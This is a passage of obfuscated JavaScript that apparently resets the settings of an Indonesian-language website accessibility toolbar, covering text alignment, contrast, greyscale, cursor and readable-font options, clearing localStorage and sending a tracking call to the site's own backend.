_0x4db7e4=_0x51461e[_0x59a8a7(0x11b3)][_0x59a8a7(0xb13)]('|'),_0x58deaf=0x1d49+0x23e0+0x4129*-0x1;while(!![]){switch(_0x4db7e4[_0x58deaf++]){case'0':_0x51461e[_0x59a8a7(0x2396)](_0x2e314e,_0x51461e[_0x59a8a7(0x1f6f)])[_0x59a8a7(0x1a1e)](_0x51461e[_0x59a8a7(0x455)],_0x51461e[_0x59a8a7(0x3de)]);continue;case'1':action_tooltip_widget[_0x59a8a7(0x1425)]=0x33*-0x3+-0x2*0x36f+0x777;continue;case'2':_0x51461e[_0x59a8a7(0x2c8b)](setTimeout,()=>{var _0x4f1e49=_0x59a8a7;_0x18e377[_0x4f1e49(0x247d)](load_active_tooltip_teks_action);},-0x5*-0x19f+-0x28*0x2f+0x5*-0xe);continue;case'3':localStorage[_0x59a8a7(0x7ee)](_0x51461e[_0x59a8a7(0xc96)],'1');continue;case'4':action_tooltip_widget[_0x59a8a7(0x39a)](-0x569+0x84b*0x3+0x1*-0x1377);continue;}break;}}continue;case'4':_0x51461e[_0x59a8a7(0x348a)](hit_api_tracking,base_url_website,_0x51461e[_0x59a8a7(0x5ba)]);continue;}break;}}),_0x51461e[_0x47f12c(0x16b4)](_0x2e314e,_0x51461e[_0x47f12c(0x219c)])[_0x47f12c(0x2097)](function(_0x2bb486){var _0x423d06=_0x47f12c;_0x2bb486[_0x423d06(0x381d)+_0x423d06(0x216a)](),_0x51461e[_0x423d06(0x1dde)](_0x2f24a8);});function _0x2f24a8(){var _0x395198=_0x47f12c,_0x4675ab=_0x18e377[_0x395198(0x272d)][_0x395198(0xb13)]('|'),_0x58aa75=-0x1*0x1a67+-0x3eb*-0x7+-0x106;while(!![]){switch(_0x4675ab[_0x58aa75++]){case'0':_0x18e377[_0x395198(0x39fb)](strip_loading_v4,_0x18e377[_0x395198(0x27bd)],_0x18e377[_0x395198(0x64d)],_0x18e377[_0x395198(0x34b8)]);continue;case'1':_0x18e377[_0x395198(0x21fc)](_0x2e314e,_0x18e377[_0x395198(0xc76)])[_0x395198(0x120b)](function(_0x17b07e,_0x552e38){var _0x95c021=_0x395198,_0x5c627d=_0x552e38[_0x95c021(0x1f8f)][_0x95c021(0x316e)];_0x5c627d[_0x95c021(0x2d6)](_0x3d5e9f[_0x95c021(0x1cbc)])&&(_0x552e38[_0x95c021(0x1f8f)]=_0x3d5e9f[_0x95c021(0x2627)]),_0x5c627d[_0x95c021(0x2d6)](_0x3d5e9f[_0x95c021(0x177)])&&(_0x552e38[_0x95c021(0x1f8f)]=_0x3d5e9f[_0x95c021(0x596)]);});continue;case'2':_0x18e377[_0x395198(0x29e)](strip_loading_v3,_0x18e377[_0x395198(0x180b)],_0x18e377[_0x395198(0x2206)],_0x18e377[_0x395198(0x34b8)]);continue;case'3':_0x18e377[_0x395198(0x23ea)](_0x2e314e,_0x18e377[_0x395198(0x14d)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1919)]);continue;case'4':_0x18e377[_0x395198(0x19e3)](_0x2e314e,_0x18e377[_0x395198(0x14d)])[_0x395198(0x2eca)](_0x18e377[_0x395198(0xf67)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1c3f)]);continue;case'5':_0x18e377[_0x395198(0x2b2c)](_0x2e314e,_0x18e377[_0x395198(0x2302)])[_0x395198(0x1b12)]();continue;case'6':_0x18e377[_0x395198(0x39fb)](strip_loading_v3,_0x18e377[_0x395198(0x23cd)],_0x18e377[_0x395198(0x2206)],_0x18e377[_0x395198(0x34b8)]);continue;case'7':_0x18e377[_0x395198(0x89e)](_0x2e314e,_0x18e377[_0x395198(0x2c69)])[_0x395198(0x2eca)](_0x18e377[_0x395198(0xf67)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1c3f)]);continue;case'8':_0x18e377[_0x395198(0x191d)](_0x2e314e,_0x18e377[_0x395198(0x180b)])[_0x395198(0x1b12)]();continue;case'9':_0x18e377[_0x395198(0x2acf)](_0x2e314e,_0x18e377[_0x395198(0xa34)])[_0x395198(0x120b)](function(_0x4b9f11,_0x6744c6){var _0xbc2270=_0x395198,_0xdf28c1=_0x18e377[_0xbc2270(0x2502)][_0xbc2270(0xb13)]('|'),_0x2274f3=0x982*-0x2+-0x2147+0x344b;while(!![]){switch(_0xdf28c1[_0x2274f3++]){case'0':_0x265159[_0xbc2270(0x2d6)](_0x18e377[_0xbc2270(0x1ba6)])&&(_0x6744c6[_0xbc2270(0x1f8f)]=_0x18e377[_0xbc2270(0x1f75)]);continue;case'1':_0x265159[_0xbc2270(0x2d6)](_0x18e377[_0xbc2270(0x1cf5)])&&(_0x6744c6[_0xbc2270(0x1f8f)]=_0x18e377[_0xbc2270(0x1039)]);continue;case'2':var _0x265159=_0x6744c6[_0xbc2270(0x1f8f)][_0xbc2270(0x316e)];continue;case'3':_0x265159[_0xbc2270(0x2d6)](_0x18e377[_0xbc2270(0x1dc8)])&&(_0x6744c6[_0xbc2270(0x1f8f)]=_0x18e377[_0xbc2270(0x3908)]);continue;case'4':_0x265159[_0xbc2270(0x2d6)](_0x18e377[_0xbc2270(0x8a1)])&&(_0x6744c6[_0xbc2270(0x1f8f)]=_0x18e377[_0xbc2270(0x2857)]);continue;}break;}});continue;case'10':_0x18e377[_0x395198(0x1329)](strip_loading_v4,_0x18e377[_0x395198(0x29fa)],_0x18e377[_0x395198(0x755)],_0x18e377[_0x395198(0x34b8)]);continue;case'11':_0x18e377[_0x395198(0x2a6)](_0x2e314e,_0x18e377[_0x395198(0xeec)])[_0x395198(0x120b)](function(_0x9eaa9,_0x3ef47e){var _0x420af2=_0x395198,_0x294546=_0x3ef47e[_0x420af2(0x1f8f)][_0x420af2(0x316e)];_0x294546[_0x420af2(0x2d6)](_0x18e377[_0x420af2(0x511)])&&(_0x3ef47e[_0x420af2(0x1f8f)]=_0x18e377[_0x420af2(0x2d19)]);});continue;case'12':action_line_height_text_widget[_0x395198(0x1425)]=0x1a22+0x3ce+0x4*-0x77c;continue;case'13':_0x18e377[_0x395198(0x3244)](setTimeout,()=>{var _0x3a6478=_0x395198;_0x18e377[_0x3a6478(0x1882)](no_active_action_tulisan_dapat_dibaca);},0x2*-0x796+-0x43*-0x67+0xb6f*-0x1);continue;case'14':_0x18e377[_0x395198(0x268e)](perataan_all_text,_0x18e377[_0x395198(0x11a7)],_0x18e377[_0x395198(0x34b8)]);continue;case'15':_0x18e377[_0x395198(0x1f22)](_0x2e314e,_0x18e377[_0x395198(0x1a42)])[_0x395198(0x120b)](function(_0x300e9d,_0x4b777a){var _0x44ad61=_0x395198,_0x13e49d=_0x4b777a[_0x44ad61(0x1f8f)][_0x44ad61(0x316e)];_0x13e49d[_0x44ad61(0x2d6)](_0x18e377[_0x44ad61(0x2d82)])&&(_0x4b777a[_0x44ad61(0x1f8f)]=_0x18e377[_0x44ad61(0x2d0e)]),_0x13e49d[_0x44ad61(0x2d6)](_0x18e377[_0x44ad61(0x2767)])&&(_0x4b777a[_0x44ad61(0x1f8f)]=_0x18e377[_0x44ad61(0x17f1)]);});continue;case'16':_0x18e377[_0x395198(0xbe1)](_0x2e314e,_0x18e377[_0x395198(0x2dd1)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1919)]);continue;case'17':_0x18e377[_0x395198(0x1147)](_0x2e314e,_0x18e377[_0x395198(0x32b8)])[_0x395198(0x120b)](function(_0x34efcb,_0x1426ed){var _0x1816f2=_0x395198;_0x18e377[_0x1816f2(0x15dd)](_0x2e314e,_0x1426ed)[_0x1816f2(0x858)+'nt'](_0x18e377[_0x1816f2(0xb5d)],'');});continue;case'18':_0x18e377[_0x395198(0x7ac)](strip_loading_v4,_0x18e377[_0x395198(0x3013)],_0x18e377[_0x395198(0x64d)],_0x18e377[_0x395198(0x34b8)]);continue;case'19':_0x18e377[_0x395198(0x2719)](_0x5823f3,'no');continue;case'20':_0x18e377[_0x395198(0x1921)](_0x2e314e,_0x18e377[_0x395198(0x2c69)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1919)]);continue;case'21':_0x18e377[_0x395198(0x2be9)](_0x2e314e,_0x18e377[_0x395198(0x97b)])[_0x395198(0x217c)](_0x18e377[_0x395198(0x2b79)]);continue;case'22':_0x18e377[_0x395198(0x134d)](_0x2e314e,'*')[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x13bc)]);continue;case'23':_0x18e377[_0x395198(0x15a4)](_0x2e314e,_0x18e377[_0x395198(0xc4a)])[_0x395198(0x120b)](function(_0x7ab8,_0x4b9cda){var _0x17ee96=_0x395198,_0x5015e1=_0x4b9cda[_0x17ee96(0x1f8f)][_0x17ee96(0x316e)];_0x5015e1[_0x17ee96(0x2d6)](_0x3d5e9f[_0x17ee96(0x2ed8)])&&(_0x4b9cda[_0x17ee96(0x1f8f)]=_0x3d5e9f[_0x17ee96(0x67e)]);});continue;case'24':_0x18e377[_0x395198(0x3383)](strip_loading_v4,_0x18e377[_0x395198(0xb58)],_0x18e377[_0x395198(0x64d)],_0x18e377[_0x395198(0x34b8)]);continue;case'25':_0x18e377[_0x395198(0x876)](strip_loading_v4,_0x18e377[_0x395198(0x3013)],_0x18e377[_0x395198(0x118f)],_0x18e377[_0x395198(0x34b8)]);continue;case'26':_0x18e377[_0x395198(0x199e)](_0x2e314e,_0x18e377[_0x395198(0x2dd1)])[_0x395198(0x2eca)](_0x18e377[_0x395198(0xf67)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1c3f)]);continue;case'27':_0x18e377[_0x395198(0xda2)](strip_loading_v4,_0x18e377[_0x395198(0x27bd)],_0x18e377[_0x395198(0x118f)],_0x18e377[_0x395198(0x34b8)]);continue;case'28':_0x18e377[_0x395198(0x191d)](_0x2e314e,_0x18e377[_0x395198(0x209a)])[_0x395198(0x120b)](function(_0x3a44ba,_0x3a156d){var _0x76696a=_0x395198,_0x42dd10=_0x3a156d[_0x76696a(0x1f8f)][_0x76696a(0x316e)];_0x42dd10[_0x76696a(0x2d6)](_0x18e377[_0x76696a(0x511)])&&(_0x3a156d[_0x76696a(0x1f8f)]=_0x18e377[_0x76696a(0x2d19)]);});continue;case'29':_0x18e377[_0x395198(0x1804)](perataan_all_text,_0x18e377[_0x395198(0xbd6)],_0x18e377[_0x395198(0x34b8)]);continue;case'30':_0x18e377[_0x395198(0x13db)](strip_loading_v2,_0x18e377[_0x395198(0x21ef)],_0x18e377[_0x395198(0x64d)],_0x18e377[_0x395198(0x34b8)]);continue;case'31':_0x18e377[_0x395198(0xb8b)](_0x2e314e,_0x18e377[_0x395198(0x2481)])[_0x395198(0x217c)](_0x18e377[_0x395198(0x2a4a)]);continue;case'32':_0x18e377[_0x395198(0x203b)](strip_loading_v3,_0x18e377[_0x395198(0xaa2)],_0x18e377[_0x395198(0x64d)],_0x18e377[_0x395198(0x34b8)]);continue;case'33':_0x18e377[_0x395198(0x2c77)](_0x2e314e,_0x18e377[_0x395198(0x837)])[_0x395198(0x120b)](function(_0x5ef296,_0x384ab3){var _0x22e9ed=_0x395198,_0xf8ac26=_0x384ab3[_0x22e9ed(0x1f8f)][_0x22e9ed(0x316e)];_0xf8ac26[_0x22e9ed(0x2d6)](_0x18e377[_0x22e9ed(0x18c6)])&&(_0x384ab3[_0x22e9ed(0x1f8f)]=_0x18e377[_0x22e9ed(0x233f)]);});continue;case'34':_0x18e377[_0x395198(0x1106)](_0x2e314e,_0x18e377[_0x395198(0x14fe)])[_0x395198(0x120b)](function(_0x4a732c,_0xb21619){var _0x4e970f=_0x395198,_0x18d8aa=_0xb21619[_0x4e970f(0x1f8f)][_0x4e970f(0x316e)];_0x18d8aa[_0x4e970f(0x2d6)](_0x3d5e9f[_0x4e970f(0x1cbc)])&&(_0xb21619[_0x4e970f(0x1f8f)]=_0x3d5e9f[_0x4e970f(0x2627)]);});continue;case'35':_0x18e377[_0x395198(0x22f5)](strip_loading_v2,_0x18e377[_0x395198(0x21ef)],_0x18e377[_0x395198(0x118f)],_0x18e377[_0x395198(0x34b8)]);continue;case'36':action_garis_bawahi_tautan_widget[_0x395198(0x1425)]=-0x10f4+0x6*0x61+-0xeae*-0x1;continue;case'37':action_perataan_text_widget[_0x395198(0x1425)]=-0x16a7+0x181*0x14+0x76d*-0x1;continue;case'38':_0x18e377[_0x395198(0x3db)](_0x2e314e,_0x18e377[_0x395198(0x20a4)])[_0x395198(0x2eca)](_0x18e377[_0x395198(0xf67)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1c3f)]);continue;case'39':_0x18e377[_0x395198(0x1d40)](_0x2e314e,_0x18e377[_0x395198(0x209a)])[_0x395198(0x120b)](function(_0x20338e,_0x30f24c){var _0x3c0c46=_0x395198,_0x2b0063=_0x30f24c[_0x3c0c46(0x1f8f)][_0x3c0c46(0x316e)];_0x2b0063[_0x3c0c46(0x2d6)](_0x3d5e9f[_0x3c0c46(0x1cbc)])&&(_0x30f24c[_0x3c0c46(0x1f8f)]=_0x3d5e9f[_0x3c0c46(0x2627)]);});continue;case'40':_0x18e377[_0x395198(0x2c66)](_0x2e314e,_0x18e377[_0x395198(0x2d8e)])[_0x395198(0x217c)](_0x18e377[_0x395198(0x13b8)]);continue;case'41':_0x18e377[_0x395198(0x2568)](_0x2e314e,_0x18e377[_0x395198(0x21ef)])[_0x395198(0x1b12)]();continue;case'42':_0x18e377[_0x395198(0x1147)](_0x2e314e,_0x18e377[_0x395198(0x244)])[_0x395198(0x217c)](_0x18e377[_0x395198(0xf96)]);continue;case'43':_0x18e377[_0x395198(0x2553)](perataan_all_text,_0x18e377[_0x395198(0x70a)],_0x18e377[_0x395198(0x34b8)]);continue;case'44':_0x18e377[_0x395198(0x89e)](_0x2e314e,_0x18e377[_0x395198(0x1261)])[_0x395198(0x1a1e)]({'font-size':''});continue;case'45':_0x18e377[_0x395198(0x13db)](strip_loading_v4,_0x18e377[_0x395198(0x29fa)],_0x18e377[_0x395198(0x64d)],_0x18e377[_0x395198(0x34b8)]);continue;case'46':localStorage[_0x395198(0x10fb)]();continue;case'47':_0x18e377[_0x395198(0x2be9)](_0x2e314e,_0x18e377[_0x395198(0x871)])[_0x395198(0x217c)](_0x18e377[_0x395198(0x36a2)]);continue;case'48':_0x18e377[_0x395198(0x15cd)](_0x2e314e,_0x18e377[_0x395198(0x1cb9)])[_0x395198(0x217c)](_0x18e377[_0x395198(0x3848)]);continue;case'49':_0x18e377[_0x395198(0xda2)](strip_loading_v4,_0x18e377[_0x395198(0x29fa)],_0x18e377[_0x395198(0x118f)],_0x18e377[_0x395198(0x34b8)]);continue;case'50':_0x18e377[_0x395198(0x1147)](action_warna_kode_1,_0x18e377[_0x395198(0x34b8)]);continue;case'51':_0x18e377[_0x395198(0x2cb7)](_0x2e314e,_0x18e377[_0x395198(0x14b7)])[_0x395198(0x1a1e)]({'filter':''});continue;case'52':_0x18e377[_0x395198(0x8b1)](hit_api_tracking,base_url_website,_0x18e377[_0x395198(0x149c)]);continue;case'53':_0x18e377[_0x395198(0x400)](_0x2e314e,_0x18e377[_0x395198(0x2e6a)])[_0x395198(0x858)+'nt'](_0x18e377[_0x395198(0x1206)],'');continue;case'54':_0x18e377[_0x395198(0x2a56)](_0x2e314e,_0x18e377[_0x395198(0x3fd)])[_0x395198(0x1b12)]();continue;case'55':action_text_kecil[_0x395198(0x1425)]=0x24b2+-0x2*-0x2e0+-0x2a72;continue;case'56':_0x18e377[_0x395198(0x13db)](strip_loading_v3,_0x18e377[_0x395198(0x180b)],_0x18e377[_0x395198(0x64d)],_0x18e377[_0x395198(0x34b8)]);continue;case'57':_0x18e377[_0x395198(0x1106)](_0x2e314e,_0x18e377[_0x395198(0x2482)])[_0x395198(0x1b12)]();continue;case'58':_0x18e377[_0x395198(0x278d)](strip_loading_v4,_0x18e377[_0x395198(0xb58)],_0x18e377[_0x395198(0x755)],_0x18e377[_0x395198(0x34b8)]);continue;case'59':_0x18e377[_0x395198(0x17ea)](_0x2e314e,_0x18e377[_0x395198(0xba5)])[_0x395198(0x17a8)]();continue;case'60':if(_0x18e377[_0x395198(0x1b34)](position_default,_0x18e377[_0x395198(0x51a)]))_0x18e377[_0x395198(0x1a65)](_0x5b0e0b,_0x18e377[_0x395198(0x51a)],_0x18e377[_0x395198(0x2e5d)]);else _0x18e377[_0x395198(0x1937)](position_default,_0x18e377[_0x395198(0x21fe)])&&_0x18e377[_0x395198(0x8b1)](_0x5b0e0b,_0x18e377[_0x395198(0x21fe)],_0x18e377[_0x395198(0x2e5d)]);continue;case'61':_0x18e377[_0x395198(0x10eb)](_0x2e314e,_0x18e377[_0x395198(0x362e)])[_0x395198(0x2eca)](_0x18e377[_0x395198(0xf67)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1c3f)]);continue;case'62':_0x18e377[_0x395198(0x1e08)](_0x2e314e,_0x18e377[_0x395198(0x795)])[_0x395198(0x2eca)](_0x18e377[_0x395198(0xf67)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1c3f)]);continue;case'63':_0x18e377[_0x395198(0x13db)](strip_loading_v4,_0x18e377[_0x395198(0x29fa)],_0x18e377[_0x395198(0x2206)],_0x18e377[_0x395198(0x34b8)]);continue;case'64':action_tulisan_dibaca[_0x395198(0x1425)]=0x398*-0x8+0x7db+0x14e5;continue;case'65':_0x18e377[_0x395198(0x1777)](strip_loading_v3,_0x18e377[_0x395198(0x30b9)],_0x18e377[_0x395198(0x2206)],_0x18e377[_0x395198(0x34b8)]);continue;case'66':jQuery['fx'][_0x395198(0x1a3d)]=![];continue;case'67':_0x18e377[_0x395198(0x22f5)](strip_loading_v3,_0x18e377[_0x395198(0xaa2)],_0x18e377[_0x395198(0x2206)],_0x18e377[_0x395198(0x34b8)]);continue;case'68':_0x18e377[_0x395198(0x366f)](strip_loading_v4,_0x18e377[_0x395198(0x27bd)],_0x18e377[_0x395198(0x2206)],_0x18e377[_0x395198(0x34b8)]);continue;case'69':_0x18e377[_0x395198(0x23ea)](_0x2e314e,_0x18e377[_0x395198(0xa19)])[_0x395198(0x17a8)]();continue;case'70':localStorage[_0x395198(0x7ee)](_0x18e377[_0x395198(0x1bae)],_0x18e377[_0x395198(0x3022)]);continue;case'71':action_kursor_widget[_0x395198(0x1425)]=-0x20ed*-0x1+0x67*-0x1d+-0x1542;continue;case'72':_0x18e377[_0x395198(0x10eb)](_0x2e314e,_0x18e377[_0x395198(0x2b54)])[_0x395198(0x1a1e)]({'letter-spacing':''});continue;case'73':_0x18e377[_0x395198(0x23fe)](_0x2e314e,_0x18e377[_0x395198(0x1a08)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1919)]);continue;case'74':_0x18e377[_0x395198(0x278d)](strip_loading_v2,_0x18e377[_0x395198(0x2302)],_0x18e377[_0x395198(0x118f)],_0x18e377[_0x395198(0x34b8)]);continue;case'75':_0x18e377[_0x395198(0x122a)](strip_loading_v3,_0x18e377[_0x395198(0x30b9)],_0x18e377[_0x395198(0x2206)],_0x18e377[_0x395198(0x34b8)]);continue;case'76':_0x18e377[_0x395198(0x15dd)](_0x2e314e,_0x18e377[_0x395198(0x34cc)])[_0x395198(0x1a1e)]({'left':'','top':''});continue;case'77':_0x18e377[_0x395198(0x29bd)](strip_loading_v3,_0x18e377[_0x395198(0x30b9)],_0x18e377[_0x395198(0x64d)],_0x18e377[_0x395198(0x34b8)]);continue;case'78':_0x18e377[_0x395198(0x286d)](_0x2e314e,_0x18e377[_0x395198(0x236c)])[_0x395198(0x2eca)](_0x18e377[_0x395198(0xf67)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1c3f)]);continue;case'79':_0x18e377[_0x395198(0x289)](_0x2e314e,_0x18e377[_0x395198(0x34ec)])[_0x395198(0x17a8)]();continue;case'80':_0x18e377[_0x395198(0x1cc7)](action_warna_kode_2,_0x18e377[_0x395198(0x34b8)]);continue;case'81':_0x18e377[_0x395198(0x3383)](strip_loading_v3,_0x18e377[_0x395198(0x30b9)],_0x18e377[_0x395198(0x118f)],_0x18e377[_0x395198(0x34b8)]);continue;case'82':_0x18e377[_0x395198(0x1e63)](_0x2e314e,_0x18e377[_0x395198(0x7ef)])[_0x395198(0x1b12)]();continue;case'83':_0x18e377[_0x395198(0x30dc)](_0x2e314e,_0x18e377[_0x395198(0x1a08)])[_0x395198(0x2eca)](_0x18e377[_0x395198(0xf67)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1c3f)]);continue;case'84':action_grey_scale_widget[_0x395198(0x1425)]=-0x15bc+-0x57*0x3e+-0x2*-0x1567;continue;case'85':_0x18e377[_0x395198(0x431)](_0x2e314e,_0x18e377[_0x395198(0x30b9)])[_0x395198(0x1b12)]();continue;case'86':action_contrash_widget[_0x395198(0x1425)]=-0x23d*0x2+-0x2523+0x3*0xddf;continue;case'87':_0x18e377[_0x395198(0x3815)](_0x2e314e,_0x18e377[_0x395198(0x32d8)])[_0x395198(0x120b)](function(_0x4f9b47,_0x4c76ee){var _0x136a17=_0x395198,_0x445351=_0x4c76ee[_0x136a17(0x1f8f)][_0x136a17(0x316e)];_0x445351[_0x136a17(0x2d6)](_0x3d5e9f[_0x136a17(0x1cbc)])&&(_0x4c76ee[_0x136a17(0x1f8f)]=_0x3d5e9f[_0x136a17(0x2627)]);});continue;case'88':_0x18e377[_0x395198(0x2947)](perataan_all_text,_0x18e377[_0x395198(0x285c)],_0x18e377[_0x395198(0x34b8)]);continue;case'89':_0x18e377[_0x395198(0x34c5)](_0x2e314e,_0x18e377[_0x395198(0xade)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1919)]);continue;case'90':var _0x3d5e9f={'zmfmx':_0x18e377[_0x395198(0x511)],'eFbnX':_0x18e377[_0x395198(0x2d19)],'dJMRT':function(_0x3a45bc,_0x34911e){var _0x335314=_0x395198;return _0x18e377[_0x335314(0xeb4)](_0x3a45bc,_0x34911e);},'gJlAb':_0x18e377[_0x395198(0xd5d)],'HlnFR':_0x18e377[_0x395198(0x18c6)],'jujYo':_0x18e377[_0x395198(0x233f)],'hGEob':_0x18e377[_0x395198(0x355e)],'RJpDB':_0x18e377[_0x395198(0x1e18)]};continue;case'91':_0x18e377[_0x395198(0x1e08)](_0x2e314e,_0x18e377[_0x395198(0x165f)])[_0x395198(0x120b)](function(_0x5a694c,_0x10d20e){var _0x143840=_0x395198,_0x28c255=_0x10d20e[_0x143840(0x1f8f)][_0x143840(0x316e)];_0x28c255[_0x143840(0x2d6)](_0x3d5e9f[_0x143840(0x1cbc)])&&(_0x10d20e[_0x143840(0x1f8f)]=_0x3d5e9f[_0x143840(0x2627)]);});continue;case'92':_0x18e377[_0x395198(0xc2c)](_0x2e314e,_0x18e377[_0x395198(0x2278)])[_0x395198(0x217c)](_0x18e377[_0x395198(0x3996)]);continue;case'93':_0x18e377[_0x395198(0x7ac)](strip_loading_v3,_0x18e377[_0x395198(0x30b9)],_0x18e377[_0x395198(0x64d)],_0x18e377[_0x395198(0x34b8)]);continue;case'94':_0x18e377[_0x395198(0x1329)](strip_loading_v4,_0x18e377[_0x395198(0x27bd)],_0x18e377[_0x395198(0x755)],_0x18e377[_0x395198(0x34b8)]);continue;case'95':_0x18e377[_0x395198(0xad4)](setTimeout,()=>{var _0x5e70d4=_0x395198;_0x18e377[_0x5e70d4(0x1d48)](data_move_mouse),_0x18e377[_0x5e70d4(0x2a6)](_0x2e314e,_0x18e377[_0x5e70d4(0xe81)])[_0x5e70d4(0x217c)](_0x18e377[_0x5e70d4(0xe3f)]);},0x1c3*0x1+-0x92e+0x7cf);continue;case'96':_0x18e377[_0x395198(0x2568)](_0x2e314e,_0x18e377[_0x395198(0x726)])[_0x395198(0x17a8)]();continue;case'97':_0x18e377[_0x395198(0x2e98)](strip_loading_v4,_0x18e377[_0x395198(0xb58)],_0x18e377[_0x395198(0x118f)],_0x18e377[_0x395198(0x34b8)]);continue;case'98':_0x18e377[_0x395198(0x1477)](_0x2e314e,_0x18e377[_0x395198(0x286e)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1919)]);continue;case'99':_0x18e377[_0x395198(0x400)](_0x2e314e,_0x18e377[_0x395198(0x39ad)])[_0x395198(0x2eca)](_0x18e377[_0x395198(0xf67)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1c3f)]);continue;case _0x18e377[_0x395198(0x2665)]:_0x18e377[_0x395198(0xf6d)](_0x2e314e,_0x18e377[_0x395198(0x190a)])[_0x395198(0x217c)](_0x18e377[_0x395198(0x262e)]);continue;case _0x18e377[_0x395198(0x24c5)]:_0x18e377[_0x395198(0x32d0)](_0x2e314e,_0x18e377[_0x395198(0x2412)])[_0x395198(0x120b)](function(_0xcc583e,_0x23dbcc){var _0x3e6ea4=_0x395198,_0x30c11b=_0x23dbcc[_0x3e6ea4(0x1f8f)][_0x3e6ea4(0x316e)];_0x30c11b[_0x3e6ea4(0x2d6)](_0x18e377[_0x3e6ea4(0x18c6)])&&(_0x23dbcc[_0x3e6ea4(0x1f8f)]=_0x18e377[_0x3e6ea4(0x233f)]);});continue;case _0x18e377[_0x395198(0x1029)]:_0x18e377[_0x395198(0xd52)](_0x2e314e,_0x18e377[_0x395198(0x286e)])[_0x395198(0x2eca)](_0x18e377[_0x395198(0xf67)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1c3f)]);continue;case _0x18e377[_0x395198(0x2a95)]:action_kursor_widget[_0x395198(0x1425)]=-0x51*-0x7+-0x1*-0xda1+-0xfd8;continue;case _0x18e377[_0x395198(0x1eb7)]:_0x18e377[_0x395198(0x2e98)](strip_loading_v4,_0x18e377[_0x395198(0x3013)],_0x18e377[_0x395198(0x2206)],_0x18e377[_0x395198(0x34b8)]);continue;case _0x18e377[_0x395198(0x2b0)]:_0x18e377[_0x395198(0x289)](_0x2e314e,_0x18e377[_0x395198(0x2f24)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1919)]);continue;case _0x18e377[_0x395198(0x22da)]:_0x18e377[_0x395198(0x168d)](_0x2e314e,_0x18e377[_0x395198(0x17aa)])[_0x395198(0x1b12)]();continue;case _0x18e377[_0x395198(0x33ae)]:_0x18e377[_0x395198(0xbc3)](_0x2e314e,_0x18e377[_0x395198(0x30b9)])[_0x395198(0x1b12)]();continue;case _0x18e377[_0x395198(0x1e9a)]:_0x18e377[_0x395198(0x2eba)](_0x2e314e,_0x18e377[_0x395198(0xff3)])[_0x395198(0x1b12)]();continue;case _0x18e377[_0x395198(0x382c)]:_0x18e377[_0x395198(0x22f1)](_0x2e314e,_0x18e377[_0x395198(0x33b2)])[_0x395198(0x120b)](function(_0x77cac8,_0x112609){var _0x4af524=_0x395198;_0x3d5e9f[_0x4af524(0x2120)](_0x2e314e,_0x112609)[_0x4af524(0x858)+'nt'](_0x3d5e9f[_0x4af524(0x34c2)],'');});continue;case _0x18e377[_0x395198(0x2178)]:_0x18e377[_0x395198(0x199e)](_0x2e314e,_0x18e377[_0x395198(0x2437)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1919)]);continue;case _0x18e377[_0x395198(0x598)]:_0x18e377[_0x395198(0x1139)](_0x2e314e,_0x18e377[_0x395198(0x2caf)])[_0x395198(0x1a1e)](_0x18e377[_0x395198(0x31cb)],_0x18e377[_0x395198(0x32a4)]);continue;case _0x18e377[_0x395198(0x1fea)]:_0x18e377[_0x395198(0x1158)](strip_loading_v2,_0x18e377[_0x395198(0x2302)],_0x18e377[_0x395198(0x64d)],_0x18e377[_0x395198(0x34b8)]);continue;case _0x18e377[_0x395198(0x160d)]:_0x18e377[_0x395198(0x2e98)](strip_loading_v4,_0x18e377[_0x395198(0x3013)],_0x18e377[_0x395198(0x755)],_0x18e377[_0x395198(0x34b8)]);continue;case _0x18e377[_0x395198(0xad6)]:_0x18e377[_0x395198(0x2d36)](action_perataan_text_1_2,_0x18e377[_0x395198(0x2201)],_0x18e377[_0x395198(0x34b8)]);continue;case _0x18e377[_0x395198(0x206d)]:_0x18e377[_0x395198(0xbd8)](action_warna_kode_3,_0x18e377[_0x395198(0x34b8)]);continue;case _0x18e377[_0x395198(0x1af6)]:_0x18e377[_0x395198(0x3815)](action_warna_kode_4,_0x18e377[_0x395198(0x34b8)]);continue;case _0x18e377[_0x395198(0x33f1)]:_0x18e377[_0x395198(0xe13)](_0x2e314e,_0x18e377[_0x395198(0x286e)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1919)]);continue;case _0x18e377[_0x395198(0x1f0c)]:_0x18e377[_0x395198(0x2a6)](_0x2e314e,'*')[_0x395198(0x120b)](function(_0x35c6d4,_0x28c3af){var _0x11f768=_0x395198;_0x18e377[_0x11f768(0x2515)](_0x2e314e,_0x28c3af)[_0x11f768(0x1a1e)]({'opacity':'','border-color':''});});continue;case _0x18e377[_0x395198(0x1ed3)]:_0x18e377[_0x395198(0x2c92)](_0x2e314e,_0x18e377[_0x395198(0xaa2)])[_0x395198(0x1b12)]();continue;case _0x18e377[_0x395198(0x1622)]:_0x18e377[_0x395198(0x876)](strip_loading_v3,_0x18e377[_0x395198(0x180b)],_0x18e377[_0x395198(0x118f)],_0x18e377[_0x395198(0x34b8)]);continue;case _0x18e377[_0x395198(0x2c58)]:_0x18e377[_0x395198(0xbe1)](_0x2e314e,_0x18e377[_0x395198(0x20a4)])[_0x395198(0x2798)+'s'](_0x18e377[_0x395198(0x1919)]);continue;case _0x18e377[_0x395198(0x4c7)]:_0x18e377[_0x395198(0x19cc)](action_perataan_text_1_2,_0x18e377[_0x395198(0x670)],_0x18e377[_0x395198(0x34b8)]);continue;case 